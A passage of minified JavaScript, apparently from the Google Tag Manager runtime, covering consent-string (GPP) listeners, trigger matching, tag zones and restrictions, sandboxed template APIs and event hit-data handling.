function aC(){var a=mk();if(a){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){var e;try{var f;e=(f=ld())==null?void 0:f.getEntriesByType("resource")}catch(q){}if(e){for(var g=-1,h=m(e),l=h.next();!l.done;l=h.next()){var n=l.value;if(n.initiatorType==="script"&&(g+=1,n.name.replace($B,"")===d.replace($B,""))){b=g;break a}}O(146)}else O(145)}b=void 0}var p=b;p!==void 0&&(a.canonicalContainerId&&Dk("rtg",String(a.canonicalContainerId)),Dk("slo",String(p)),Dk("hlo",a.htmlLoadOrder||"-1"),
Dk("lst",String(a.loadScriptType||"0")))}else O(144)};
function vC(){};var wC=function(){};wC.prototype.toString=function(){return"undefined"};var xC=new wC;
var zC=function(){jo("rm",function(){return{}})[hk()]=function(a){if(yC.hasOwnProperty(a))return yC[a]}},CC=function(a,b,c){if(a instanceof AC){var d=a,e=d.resolve,f=b,g=String(oo());BC[g]=[f,c];a=e.call(d,g);b=qb}return{ur:a,onSuccess:b}},DC=function(a){var b=a?0:1;return function(c){O(a?134:135);var d=BC[c];if(d&&typeof d[b]==="function")d[b]();BC[c]=void 0}},AC=function(a){this.valueOf=this.toString;this.resolve=function(b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]===xC?b:a[d]);return c.join("")}};
AC.prototype.toString=function(){return this.resolve("undefined")};var yC={},BC={};var EC={};function FC(a){Qk&&(EC[a]=(EC[a]||0)+1)}function GC(){var a=[];EC[1]&&a.push("1."+EC[1]);EC[2]&&a.push("2."+EC[2]);EC[3]&&a.push("3."+EC[3]);return a.length?[["odp",a.join("~")]]:[]};function HC(){(N(212)||N(405))&&D(5).indexOf("GTM-")!==0&&(Sx("detect_link_click_events",function(a,b,c){var d=c.options;return N(405)?((d==null?void 0:d.waitForTags)===!0&&FC(1),!0):(d==null?void 0:d.waitForTags)!==!0}),Sx("detect_form_submit_events",function(a,b,c){var d=c.options;return N(405)?((d==null?void 0:d.waitForTags)===!0&&FC(2),!0):(d==null?void 0:d.waitForTags)!==!0}),Sx("detect_youtube_activity_events",function(a,b,c){var d=c.options;return N(405)?((d==null?void 0:d.fixMissingApi)===
!0&&FC(3),!0):(d==null?void 0:d.fixMissingApi)!==!0}));(N(212)||N(407))&&mj&&bA(hk(),function(a){var b,c,d;b=a.entityId;c=a.securityGroups;d=a.originalEventData;var e="__"+b,f=xz(e,5)||!(!Xf[e]||!Xf[e][5])||c.includes("cmpPartners");return N(407)?(f||Qk&&Xz(Number(d["gtm.uniqueEventId"]),b,"r"),!0):f})};function IC(a,b){function c(g){var h=Dj(g),l=xj(h,"protocol"),n=xj(h,"host",!0),p=xj(h,"port"),q=xj(h,"path").toLowerCase().replace(/\/$/,"");if(l===void 0||l==="http"&&p==="80"||l==="https"&&p==="443")l="web",p="default";return[l,n,p,q]}for(var d=c(String(a)),e=c(String(b)),f=0;f<d.length;f++)if(d[f]!==e[f])return!1;return!0}function JC(a){return KC(a)?1:0}
function KC(a){var b=a.arg0,c=a.arg1;if(a.any_of&&Array.isArray(c)){for(var d=0;d<c.length;d++){var e=xd(a,{});xd({arg1:c[d],any_of:void 0},e);if(JC(e))return!0}return!1}switch(a["function"]){case "_cn":return gh(b,c);case "_css":var f;a:{if(b)try{for(var g=0;g<bh.length;g++){var h=bh[g];if(b[h]!=null){f=b[h](c);break a}}}catch(l){}f=!1}return f;case "_ew":return ch(b,c);case "_eq":return hh(b,c);case "_ge":return ih(b,c);case "_gt":return kh(b,c);case "_lc":return dh(b,c);case "_le":return jh(b,
c);case "_lt":return lh(b,c);case "_re":return fh(b,c,a.ignore_case);case "_sw":return mh(b,c);case "_um":return IC(b,c)}return!1};var LC=function(){this.D=this.gppString=void 0};LC.prototype.reset=function(){this.D=this.gppString=void 0};var MC=new LC;[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});xq({rt:0,ot:1,kt:2,et:3,mt:4,ft:5,nt:6,it:7,jt:8,ct:9,ht:10,st:11}).map(function(a){return Number(a)});xq({wt:0,xt:1,vt:2}).map(function(a){return Number(a)});var NC=function(a,b,c,d){Dq.call(this);this.Ch=b;this.cg=c;this.Ie=d;this.Ec=new Map;this.Fh=0;this.xa=new Map;this.Ab=new Map;this.W=void 0;this.J=a};xa(NC,Dq);NC.prototype.R=function(){delete this.D;this.Ec.clear();this.xa.clear();this.Ab.clear();this.W&&(zq(this.J,"message",this.W),delete this.W);delete this.J;delete this.Ie;Dq.prototype.R.call(this)};
var OC=function(a){if(a.D)return a.D;a.cg&&a.cg(a.J)?a.D=a.J:a.D=uq(a.J,a.Ch);var b;return(b=a.D)!=null?b:null},QC=function(a,b,c){if(OC(a))if(a.D===a.J){var d=a.Ec.get(b);d&&d(a.D,c)}else{var e=a.xa.get(b);if(e&&e.Fj){PC(a);var f=++a.Fh;a.Ab.set(f,{Uh:e.Uh,Lq:e.Cn(c),persistent:b==="addEventListener"});a.D.postMessage(e.Fj(c,f),"*")}}},PC=function(a){a.W||(a.W=function(b){try{var c;c=a.Ie?a.Ie(b):void 0;if(c){var d=c.Or,e=a.Ab.get(d);if(e){e.persistent||a.Ab.delete(d);var f;(f=e.Uh)==null||f.call(e,
e.Lq,c.payload)}}}catch(g){}},yq(a.J,"message",a.W))};var RC=function(a,b){var c=b.listener,d=(0,a.__gpp)("addEventListener",c);d&&c(d,!0)},SC=function(a,b){(0,a.__gpp)("removeEventListener",b.listener,b.listenerId)},TC={Cn:function(a){return a.listener},Fj:function(a,b){var c={};return c.__gppCall={callId:b,command:"addEventListener",version:"1.1"},c},Uh:function(a,b){var c=b.__gppReturn;a(c.returnValue,c.success)}},UC={Cn:function(a){return a.listener},Fj:function(a,b){var c={};return c.__gppCall={callId:b,command:"removeEventListener",version:"1.1",
parameter:a.listenerId},c},Uh:function(a,b){var c=b.__gppReturn,d=c.returnValue.data;a==null||a(d,c.success)}};function VC(a){var b={};typeof a.data==="string"?b=JSON.parse(a.data):b=a.data;return{payload:b,Or:b.__gppReturn.callId}}
var WC=function(a,b){var c;c=(b===void 0?{}:b).timeoutMs;Dq.call(this);this.caller=new NC(a,"__gppLocator",function(d){return typeof d.__gpp==="function"},VC);this.caller.Ec.set("addEventListener",RC);this.caller.xa.set("addEventListener",TC);this.caller.Ec.set("removeEventListener",SC);this.caller.xa.set("removeEventListener",UC);this.timeoutMs=c!=null?c:500};xa(WC,Dq);WC.prototype.R=function(){this.caller.dispose();Dq.prototype.R.call(this)};
WC.prototype.addEventListener=function(a){var b=this,c=rq(function(){a(XC,!0)}),d=this.timeoutMs===-1?void 0:setTimeout(function(){c()},this.timeoutMs);QC(this.caller,"addEventListener",{listener:function(e,f){clearTimeout(d);try{var g;var h;((h=e.pingData)==null?void 0:h.gppVersion)===void 0||e.pingData.gppVersion==="1"||e.pingData.gppVersion==="1.0"?(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:1,gppString:"GPP_ERROR_STRING_IS_DEPRECATED_SPEC",
applicableSections:[-1]}}):Array.isArray(e.pingData.applicableSections)?g=e:(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_EXPECTED_APPLICATION_SECTION_ARRAY",applicableSections:[-1]}});a(g,f)}catch(l){if(e==null?0:e.listenerId)try{b.removeEventListener(e.listenerId)}catch(n){a(YC,!0);return}a(ZC,!0)}}})};
WC.prototype.removeEventListener=function(a){QC(this.caller,"removeEventListener",{listener:function(){},listenerId:a})};
var ZC={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_UNAVAILABLE",applicableSections:[-1]},listenerId:-1},XC={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_LISTENER_REGISTRATION_TIMEOUT",internalErrorState:2,applicableSections:[-1]},listenerId:-1},YC={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_REMOVE_EVENT_LISTENER_ERROR",internalErrorState:2,applicableSections:[-1]},listenerId:-1};function $C(a){var b;if(!(b=a.pingData.signalStatus==="ready")){var c=a.pingData.applicableSections;b=!c||c.length===1&&c[0]===-1}if(b){MC.gppString=a.pingData.gppString;var d=a.pingData.applicableSections.join(",");MC.D=d}}function aD(){try{var a=new WC(w,{timeoutMs:-1});OC(a.caller)&&a.addEventListener($C)}catch(b){}};function bD(){var a=[["cv",D(1)],["rv",D(14)],["tc",Vf.filter(function(c){return c}).length]],b=jg(15);b&&a.push(["x",b]);Gk()&&a.push(["tag_exp",Gk()]);return a};var cD={},dD={};function eD(a){var b=a.eventId,c=a.Hg,d=[],e=cD[b]||[];e.length&&d.push(["hf",e.join(".")]);var f=dD[b]||[];f.length&&d.push(["ht",f.join(".")]);c&&(delete cD[b],delete dD[b]);return d};function fD(){return!1}function gD(){var a={};return function(b,c,d){}};function hD(){var a=iD;return function(b,c,d){var e=d&&d.event;jD(c);var f=Sh(b)?void 0:1,g=new bb;Ab(c,function(r,u){var t=Ld(u,void 0,f);t===void 0&&u!==void 0&&O(44);g.set(r,t)});a.Sb(qg());var h={qn:Hg(b),eventId:e==null?void 0:e.id,priorityId:e!==void 0?e.priorityId:void 0,ig:e!==void 0?function(r){e.Yc.ig(r)}:void 0,Pb:function(){return b},log:function(){},Rq:{index:d==null?void 0:d.index,type:d==null?void 0:d.type,name:d==null?void 0:d.name},Vr:!!xz(b,3),originalEventData:e==null?void 0:e.originalEventData};
e&&e.cachedModelValues&&(h.cachedModelValues={gtm:e.cachedModelValues.gtm,ecommerce:e.cachedModelValues.ecommerce});if(fD()){var l=gD(),n,p;h.ub={Tj:[],jg:{},jc:function(r,u,t){u===1&&(n=r);u===7&&(p=t);l(r,u,t)},Th:li()};h.log=function(r){var u=Ea.apply(1,arguments);n&&l(n,4,{level:r,source:p,message:u})}}var q=jf(a,h,[b,g]);a.Sb();q instanceof Ia&&(q.type==="return"?q=q.data:q=void 0);return B(q,void 0,f)}}function jD(a){var b=a.gtmOnSuccess,c=a.gtmOnFailure;rb(b)&&(a.gtmOnSuccess=function(){Yc(b)});rb(c)&&(a.gtmOnFailure=function(){Yc(c)})};function kD(a){}kD.K="internal.addAdsClickIds";function lD(a,b){var c=this;}lD.publicName="addConsentListener";var mD=!1;function nD(a){for(var b=0;b<a.length;++b)if(mD)try{a[b]()}catch(c){O(77)}else a[b]()}function oD(a,b,c){var d=this,e;return e}oD.K="internal.addDataLayerEventListener";function pD(a,b,c){}pD.publicName="addDocumentEventListener";function qD(a,b,c,d){}qD.publicName="addElementEventListener";function rD(a){return a.M.sb()};function sD(a){}sD.publicName="addEventCallback";
var tD=function(a){return typeof a==="string"?a:String(oo())},wD=function(a,b){uD(a,"init",!1)||(vD(a,"init",!0),b())},uD=function(a,b,c){var d=xD(a);return Ib(d,b,c)},yD=function(a,b,c,d){var e=xD(a),f=Ib(e,b,d);e[b]=c(f)},vD=function(a,b,c){xD(a)[b]=c},xD=function(a){var b=jo("autoEventsSettings",function(){return{}});b.hasOwnProperty(a)||(b[a]={});return b[a]},zD=function(a,b,c){var d={event:b,"gtm.element":a,"gtm.elementClasses":id(a,"className"),"gtm.elementId":a.for||Zc(a,"id")||"","gtm.elementTarget":a.formTarget||
id(a,"target")||""};c&&(d["gtm.triggers"]=c.join(","));d["gtm.elementUrl"]=(a.attributes&&a.attributes.formaction?a.formAction:"")||a.action||id(a,"href")||a.src||a.code||a.codebase||"";return d};
var CD=function(a,b,c){if(!a.elements)return 0;for(var d=b.dataset[c],e=0,f=1;e<a.elements.length;e++){var g=a.elements[e],h=g.tagName.toLowerCase();if(!(AD.indexOf(h)<0||h==="input"&&BD.indexOf(g.type.toLowerCase())>=0)){if(g.dataset[c]===d)return f;f++}}return 0},DD=function(a){if(a.form){var b;return((b=a.form)==null?0:b.tagName)?a.form:A.getElementById(a.form)}return bd(a,["form"],100)},AD=["input","select","textarea"],BD=["button","hidden","image","reset","submit"];
function HD(a){}HD.K="internal.addFormAbandonmentListener";function ID(a,b,c,d){}
ID.K="internal.addFormData";var JD={},KD=[],LD={},MD=0,ND=0;
function UD(a,b){}UD.K="internal.addFormInteractionListener";
function aE(a,b){}aE.K="internal.addFormSubmitListener";
function fE(a){}fE.K="internal.addGaSendListener";function gE(a){if(!a)return{};var b=a.Rq;return wz(b.type,b.index,b.name)}function hE(a){return a?{originatingEntity:gE(a)}:{}};
var jE=function(a,b,c){iE().updateZone(a,b,c)},lE=function(a,b,c,d,e){var f={},g=iE();c=c&&Lb(c,kE);for(var h=g.createZone(a,c),l=0;l<b.length;l++){var n=String(b[l]);if(g.registerChild(n,D(5),h)){var p=n,q=a,r=f,u=d,t=e;if(Mb(p,"GTM-"))hz(p,void 0,!1,{source:1,fromContainerExecution:!0});else{var v=Ro("js",Gb());hz(p,void 0,!0,{source:1,fromContainerExecution:!0});var x={originatingEntity:u,inheritParentConfig:t};bB(v,q,x);bB(So(p,r),q,x)}}}return h},iE=function(){return jo("zones",function(){return new mE})},
nE={zone:1,cn:1,css:1,ew:1,eq:1,ge:1,gt:1,lc:1,le:1,lt:1,re:1,sw:1,um:1},kE={cl:["ecl"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"]},mE=function(){this.D={};this.J={};this.R=0};k=mE.prototype;k.isActive=function(a,b){for(var c,d=0;d<a.length&&!(c=this.D[a[d]]);d++);if(!c)return!0;if(!this.isActive([c.Lj],b))return!1;for(var e=0;e<c.Ig.length;e++)if(this.J[c.Ig[e]].Se(b))return!0;return!1};k.getIsAllowedFn=function(a,b){if(!this.isActive(a,b))return function(){return!1};for(var c,d=0;d<a.length&&
!(c=this.D[a[d]]);d++);if(!c)return function(){return!0};for(var e=[],f=0;f<c.Ig.length;f++){var g=this.J[c.Ig[f]];g.Se(b)&&e.push(g)}if(!e.length)return function(){return!1};var h=this.getIsAllowedFn([c.Lj],b);return function(l,n){n=n||[];if(!h(l,n))return!1;for(var p=0;p<e.length;++p)if(e[p].R(l,n))return!0;return!1}};k.unregisterChild=function(a){for(var b=0;b<a.length;b++)delete this.D[a[b]]};k.createZone=function(a,b){var c=String(++this.R);this.J[c]=new oE(a,b);return c};k.updateZone=function(a,
b,c){var d=this.J[a];d&&d.U(b,c)};k.registerChild=function(a,b,c){var d=this.D[a];if(!d&&io[a]||!d&&qk(a)||d&&d.Lj!==b)return!1;if(d)return d.Ig.push(c),!1;this.D[a]={Lj:b,Ig:[c]};return!0};var oE=function(a,b){this.J=null;this.D=[{eventId:a,Se:!0}];if(b){this.J={};for(var c=0;c<b.length;c++)this.J[b[c]]=!0}};oE.prototype.U=function(a,b){var c=this.D[this.D.length-1];a<=c.eventId||c.Se!==b&&this.D.push({eventId:a,Se:b})};oE.prototype.Se=function(a){for(var b=this.D.length-1;b>=0;b--)if(this.D[b].eventId<=
a)return this.D[b].Se;return!1};oE.prototype.R=function(a,b){b=b||[];if(!this.J||nE[a]||this.J[a])return!0;for(var c=0;c<b.length;++c)if(this.J[b[c]])return!0;return!1};function pE(a){var b=io.zones;return b?b.getIsAllowedFn(ik(),a):function(){return!0}}function qE(){var a=io.zones;a&&a.unregisterChild(ik())}
function rE(){dA(hk(),function(a){var b=a.originalEventData["gtm.uniqueEventId"],c=io.zones;return c?c.isActive(ik(),b):!0});bA(hk(),function(a){var b,c;b=a.entityId;c=a.securityGroups;return pE(Number(a.originalEventData["gtm.uniqueEventId"]))(b,c)})};var sE=function(a,b){this.tagId=a;this.canonicalId=b};
function tE(a,b){var c=this;if(!Dh(a)||!wh(b)&&!yh(b))throw G(this.getName(),["string","Object|undefined"],arguments);var d=B(b,this.M,1)||{},e=d.firstPartyUrl,f=d.onLoad,g=d.loadByDestination===!0,h=d.isGtmEvent===!0;nD([function(){J(c,"load_google_tags",a,e)}]);if(g){if(sk(a))return a}else if(qk(a))return a;var l=6,n=rD(this);h&&(l=7);n.Pb()==="__zone"&&(l=1);var p={source:l,fromContainerExecution:!0},q=function(r){bA(r,function(u){for(var t=
cA().getExternalRestrictions(0,hk()),v=m(t),x=v.next();!x.done;x=v.next()){var y=x.value;if(!y(u))return!1}return!0},!0);dA(r,function(u){for(var t=cA().getExternalRestrictions(1,hk()),v=m(t),x=v.next();!x.done;x=v.next()){var y=x.value;if(!y(u))return!1}return!0},!0);f&&f(new sE(a,r))};g?mz(a,e,p,q):hz(a,e,!Mb(a,"GTM-"),p,q);f&&n.Pb()==="__zone"&&lE(Number.MIN_SAFE_INTEGER,[a],null,gE(rD(this)));return a}tE.K="internal.loadGoogleTag";function uE(a){return new Dd("",function(b){var c=this.evaluate(b);if(c instanceof Dd)return new Dd("",function(){var d=Ea.apply(0,arguments),e=this,f=xd(rD(this),null);f.eventId=a.eventId;f.priorityId=a.priorityId;f.originalEventData=a.originalEventData;var g=d.map(function(l){return e.evaluate(l)}),h=this.M.qb();h.Wd(f);return c.Qb.apply(c,[h].concat(Aa(g)))})})};function vE(a,b,c){var d=this;}vE.K="internal.addGoogleTagRestriction";var wE={},xE=[];
function EE(a,b){}
EE.K="internal.addHistoryChangeListener";function FE(a,b,c){}FE.publicName="addWindowEventListener";function GE(a,b){return!0}GE.publicName="aliasInWindow";function HE(a,b,c){}HE.K="internal.appendRemoteConfigParameter";function IE(a){var b;if(!Dh(a))throw G(this.getName(),["string","...any"],arguments);J(this,"access_globals","execute",a);for(var c=a.split("."),d=w,e=d[c[0]],f=1;e&&f<c.length;f++)if(d=e,e=e[c[f]],d===w||d===A)return;if(ud(e)!=="function")return;for(var g=[],h=1;h<arguments.length;h++)g.push(B(arguments[h],this.M,2));var l=this.M.qj()(e,d,g);b=Ld(l,this.M,2);b===void 0&&l!==void 0&&O(45);return b}
IE.publicName="callInWindow";function JE(a){}JE.publicName="callLater";function KE(a){if(!zh(a))throw G(this.getName(),["function"],arguments);J(this,"process_dom_events","document","DOMContentLoaded");J(this,"process_dom_events","document","readystatechange");J(this,"process_dom_events","window","load");NA(B(a));}KE.K="callOnDomReady";function LE(a){}LE.K="callOnWindowLoad";function ME(a,b){var c;return c}ME.K="internal.computeGtmParameter";function NE(a,b){var c=this;}NE.K="internal.consentScheduleFirstTry";function OE(a,b){var c=this;}OE.K="internal.consentScheduleRetry";function PE(a){var b;return b}PE.K="internal.copyFromCrossContainerData";function QE(a,b){var c;if(!Dh(a)||!Ih(b)&&b!==null&&!yh(b))throw G(this.getName(),["string","number|undefined"],arguments);J(this,"read_data_layer",a);c=(b||2)!==2?Ap(a,1):Cp(a,[w,A]);var d=Ld(c,this.M,Sh(rD(this).Pb())?2:1);d===void 0&&c!==void 0&&O(45);return d}QE.publicName="copyFromDataLayer";
function RE(a){var b=void 0;J(this,"read_data_layer",a);a=String(a);var c;a:{for(var d=rD(this).cachedModelValues,e=m(a.split(".")),f=e.next();!f.done;f=e.next()){if(d==null){c=void 0;break a}d=d[f.value]}c=d}b=Ld(c,this.M,1);return b}RE.K="internal.copyFromDataLayerCache";function SE(a){var b;if(!Dh(a))throw G(this.getName(),["string"],arguments);J(this,"access_globals","read",a);var c=a.split("."),d=Ob(w,c,[w,A]);if(!d)return;var e=d[c[c.length-1]];b=Ld(e,this.M,2);b===void 0&&e!==void 0&&O(45);return b}SE.publicName="copyFromWindow";function TE(a){var b=void 0;if(!Dh(a))throw G(this.getName(),["string"],arguments);J(this,"unsafe_access_globals",a);var c=a.split(".");b=w[c.shift()];for(var d=0;d<c.length;d++)b=b&&b[c[d]];return Ld(b,this.M,1)}TE.K="internal.copyKeyFromWindow";var UE=function(a){return a===Ol.ba.Wa&&fm[a]===Nl.Oa.He&&!Yn(K.m.Z)};var VE=function(){return"0"},WE=function(a){if(typeof a!=="string")return"";var b=["gclid","dclid","wbraid","_gl"];N(102)&&b.push("gbraid");return Ej(a,b,"0")};var XE={},YE={},ZE={},$E={},aF={},bF={},cF={},dF={},eF={},fF={},gF={},hF={},iF={},jF={},kF={},lF={},mF={},nF={},oF={},pF={},qF={},rF={},sF={},tF={},uF={},vF={},wF=(vF[K.m.Pa]=(XE[2]=[UE],XE),vF[K.m.Kf]=(YE[2]=[UE],YE),vF[K.m.Cf]=(ZE[2]=[UE],ZE),vF[K.m.Bl]=($E[2]=[UE],$E),vF[K.m.Cl]=(aF[2]=[UE],aF),vF[K.m.Dl]=(bF[2]=[UE],bF),vF[K.m.El]=(cF[2]=[UE],cF),vF[K.m.Fl]=(dF[2]=[UE],dF),vF[K.m.Mb]=(eF[2]=[UE],eF),vF[K.m.Lf]=(fF[2]=[UE],fF),vF[K.m.Mf]=(gF[2]=[UE],gF),vF[K.m.Nf]=(hF[2]=[UE],hF),vF[K.m.Of]=(iF[2]=
[UE],iF),vF[K.m.Pf]=(jF[2]=[UE],jF),vF[K.m.Qf]=(kF[2]=[UE],kF),vF[K.m.Rf]=(lF[2]=[UE],lF),vF[K.m.Sf]=(mF[2]=[UE],mF),vF[K.m.wb]=(nF[1]=[UE],nF),vF[K.m.ld]=(oF[1]=[UE],oF),vF[K.m.rd]=(pF[1]=[UE],pF),vF[K.m.oe]=(qF[1]=[UE],qF),vF[K.m.hf]=(rF[1]=[function(a){return N(102)&&UE(a)}],rF),vF[K.m.Lc]=(sF[1]=[UE],sF),vF[K.m.ya]=(tF[1]=[UE],tF),vF[K.m.Xa]=(uF[1]=[UE],uF),vF),xF={},yF=(xF[K.m.wb]=VE,xF[K.m.ld]=VE,xF[K.m.rd]=VE,xF[K.m.oe]=VE,xF[K.m.hf]=VE,xF[K.m.Lc]=function(a){if(!wd(a))return{};var b=xd(a,
null);delete b.match_id;return b},xF[K.m.ya]=WE,xF[K.m.Xa]=WE,xF),zF={},AF={},BF=(AF[R.C.Qa]=(zF[2]=[UE],zF),AF),CF={};var DF=function(a,b,c,d){this.D=a;this.R=b;this.U=c;this.W=d};DF.prototype.getValue=function(a){a=a===void 0?Ol.ba.Wc:a;if(!this.R.some(function(b){return b(a)}))return this.U.some(function(b){return b(a)})?this.W(this.D):this.D};DF.prototype.J=function(){return ud(this.D)==="array"||wd(this.D)?xd(this.D,null):this.D};
var EF=function(){},FF=function(a,b){this.conditions=a;this.D=b},GF=function(a,b,c){var d,e=((d=a.conditions[b])==null?void 0:d[2])||[],f,g=((f=a.conditions[b])==null?void 0:f[1])||[];return new DF(c,e,g,a.D[b]||EF)},HF,IF;var JF,KF=!1;function LF(){KF=!0;ig(52)&&(JF=productSettings,productSettings=void 0);JF=JF||{}}function MF(a){KF||LF();return JF[a]};var NF=function(a,b,c){this.eventName=b;this.F=c;this.D={};this.isAborted=!1;this.target=a;this.metadata={};for(var d=c.eventMetadata||{},e=m(Object.keys(d)),f=e.next();!f.done;f=e.next()){var g=f.value;V(this,g,d[g])}},Xu=function(a,b){var c,d;return(c=a.D[b])==null?void 0:(d=c.getValue)==null?void 0:d.call(c,T(a,R.C.gg))},W=function(a,b,c){var d=a.D,e;c===void 0?e=void 0:(HF!=null||(HF=new FF(wF,yF)),e=GF(HF,b,c));d[b]=e};
NF.prototype.mergeHitDataForKey=function(a,b){var c,d,e;c=(d=this.D[a])==null?void 0:(e=d.J)==null?void 0:e.call(d);if(!c)return W(this,a,b),!0;if(!wd(c))return!1;W(this,a,pa(Object,"assign").call(Object,c,b));return!0};var OF=function(a,b){b=b===void 0?{}:b;for(var c=m(Object.keys(a.D)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.D[e])==null?void 0:(h=(g=f).J)==null?void 0:h.call(g)}return b};
NF.prototype.copyToHitData=function(a,b,c){var d=M(this.F,a);d===void 0&&(d=b);if(sb(d)&&c!==void 0)try{d=c(d)}catch(e){}d!==void 0&&W(this,a,d)};
var T=function(a,b){var c=a.metadata[b];if(b===R.C.gg){var d;return c==null?void 0:(d=c.J)==null?void 0:d.call(c)}var e;return c==null?void 0:(e=c.getValue)==null?void 0:e.call(c,T(a,R.C.gg))},V=function(a,b,c){var d=a.metadata,e;c===void 0?e=c:(IF!=null||(IF=new FF(BF,CF)),e=GF(IF,b,c));d[b]=e},PF=function(a,b){b=b===void 0?{}:b;for(var c=m(Object.keys(a.metadata)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.metadata[e])==null?void 0:(h=(g=f).J)==null?void 0:
h.call(g)}return b},QF=function(a,b,c){var d=MF(a.target.destinationId);return d&&d[b]!==void 0?d[b]:c},RF=function(a){for(var b=new NF(a.target,a.eventName,a.F),c=OF(a),d=m(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value;W(b,f,c[f])}for(var g=PF(a),h=m(Object.keys(g)),l=h.next();!l.done;l=h.next()){var n=l.value;V(b,n,g[n])}b.isAborted=a.isAborted;return b},SF=function(a){var b=a.F,c=b.eventId,d=b.priorityId;return d?c+"_"+d:String(c)};
NF.prototype.accept=function(){var a=tm(om.X.zi,{}),b=SF(this),c=this.target.destinationId;a[b]||(a[b]={});a[b][c]=hk();var d=om.X.zi;if(pm(d)){var e;(e=qm(d))==null||e.notify()}};NF.prototype.canBeAccepted=function(a){var b=sm(om.X.zi);if(!b)return!0;var c=b[SF(this)];if(!c)return!0;var d=c[a!=null?a:this.target.destinationId];return d===void 0||d===hk()};function TF(a){return{getDestinationId:function(){return a.target.destinationId},getEventName:function(){return a.eventName},setEventName:function(b){a.eventName=b},getHitData:function(b){return Xu(a,b)},setHitData:function(b,c){W(a,b,c)},setHitDataIfNotDefined:function(b,c){Xu(a,b)===void 0&&W(a,b,c)},copyToHitData:function(b,c){a.copyToHitData(b,c)},getMetadata:function(b){return T(a,b)},setMetadata:function(b,c){V(a,b,c)},isAborted:function(){return a.isAborted},abort:function(){a.isAborted=!0},
getFromEventContext:function(b){return M(a.F,b)},rb:function(){return a},getHitKeys:function(){return Object.keys(a.D)},getMergedValues:function(b){return a.F.getMergedValues(b,3)},mergeHitDataForKey:function(b,c){return wd(c)?a.mergeHitDataForKey(b,c):!1},accept:function(){a.accept()},canBeAccepted:function(b){return a.canBeAccepted(b)}}};function UF(a,b){var c;return c}UF.K="internal.copyPreHit";function VF(a,b){var c=null;if(!Dh(a)||!Dh(b))throw G(this.getName(),["string","string"],arguments);J(this,"access_globals","readwrite",a);J(this,"access_globals","readwrite",b);var d=[w,A],e=a.split("."),f=Ob(w,e,d),g=e[e.length-1];if(f===void 0)throw Error("Path "+a+" does not exist.");var h=f[g];if(h)return rb(h)?Ld(h,this.M,2):null;var l;h=function(){if(!rb(l.push))throw Error("Object at "+b+" in window is not an array.");l.push.call(l,
arguments)};f[g]=h;var n=b.split("."),p=Ob(w,n,d),q=n[n.length-1];if(p===void 0)throw Error("Path "+n+" does not exist.");l=p[q];l===void 0&&(l=[],p[q]=l);c=function(){h.apply(h,Array.prototype.slice.call(arguments,0))};return Ld(c,this.M,2)}VF.publicName="createArgumentsQueue";function WF(a){return Ld(function(c){var d=Gz();if(typeof c==="function")d(function(){c(function(f,g,h){var l=
Gz(),n=l&&l.getByName&&l.getByName(f);return(new w.gaplugins.Linker(n)).decorate(g,h)})});else if(Array.isArray(c)){var e=String(c[0]).split(".");b[e.length===1?e[0]:e[1]]&&d.apply(null,c)}else if(c==="isLoaded")return!!d.loaded},this.M,1)}WF.K="internal.createGaCommandQueue";function XF(a){if(!Dh(a))throw G(this.getName(),["string"],arguments);J(this,"access_globals","readwrite",a);var b=a.split("."),c=Ob(w,b,[w,A]),d=b[b.length-1];if(!c)throw Error("Path "+a+" does not exist.");var e=c[d];e===void 0&&(e=[],c[d]=e);return Ld(function(){if(!rb(e.push))throw Error("Object at "+a+" in window is not an array.");e.push.apply(e,Array.prototype.slice.call(arguments,0))},this.M,
Sh(rD(this).Pb())?2:1)}XF.publicName="createQueue";function YF(a,b){var c=null;if(!Dh(a)||!Eh(b))throw G(this.getName(),["string","string|undefined"],arguments);try{var d=(b||"").split("").filter(function(e){return"ig".indexOf(e)>=0}).join("");c=new Id(new RegExp(a,d))}catch(e){}return c}YF.K="internal.createRegex";function ZF(a){}ZF.K="internal.declareConsentState";function $F(a){var b="";return b}$F.K="internal.decodeUrlHtmlEntities";function aG(a,b,c){var d;return d}aG.K="internal.decorateUrlWithGaCookies";function bG(){}bG.K="internal.deferCustomEvents";function cG(a){return N(423)||dG?A.querySelector(a):null}function eG(a){return N(423)||dG?A.querySelectorAll(a):null}
function fG(a,b){if(N(423))try{return a.closest(b)}catch(e){return null}else{if(!dG)return null;if(Element.prototype.closest)try{return a.closest(b)}catch(e){return null}var c=Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector,d=a;if(!A.documentElement.contains(d))return null;do{try{if(c.call(d,b))return d}catch(e){break}d=d.parentElement||d.parentNode}while(d!==null&&d.nodeType===
1);return null}}var gG=!1;if(A.querySelectorAll)try{var hG=A.querySelectorAll(":root");hG&&hG.length==1&&hG[0]==A.documentElement&&(gG=!0)}catch(a){}var dG=gG;function iG(){var a=w.screen;return{width:a?a.width:0,height:a?a.height:0}}
